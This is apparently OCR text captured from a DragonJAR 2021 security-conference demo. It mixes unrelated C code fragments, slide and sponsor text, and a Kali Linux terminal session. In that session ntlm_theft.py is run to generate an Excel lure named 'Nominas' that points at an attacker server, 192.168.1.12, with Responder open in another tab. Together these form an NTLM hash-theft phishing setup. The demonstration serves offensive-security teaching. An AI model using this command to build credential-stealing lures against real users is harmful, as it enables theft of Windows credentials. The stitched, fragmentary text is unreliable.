 {
fprintf(stderr, "Failed to create CURL connection\n");
{
context->title = "";
kali@kali: /redteam/tool...
11:22 AM
kali@kali: /redteam/tools/ntlm_theft
File Actions Edit View Help
kali@kali: /tmp × kali@kali: ~ × kali@kali: /redteam/tools/Responder × kali@kali: /redteam/tools/ntlm_theft ×
(kali㉿kali)-[/redteam/tools/ntlm_theft]
$ ls
docs LICENSE Nominas ntlm_theft.py README.md templates
(kali㉿kali)-[/redteam/tools/ntlm_theft]
$ rm -rf Nominas
(kali㉿kali)-[/redteam/tools/ntlm_theft]
$ python3 ntlm_theft.py --server 192.168.1.12 --generate xlsx -f Nominas
KALI
BY OFFENSIVE SECURITY
2021
DragonJAR®
EDUCATION
PATROCINADOR ORO
*chars
Daniel Echeverri (Adastra) - ESP
DragonJAR®
SECURITY CONFERENCE
#DRAGONJARCON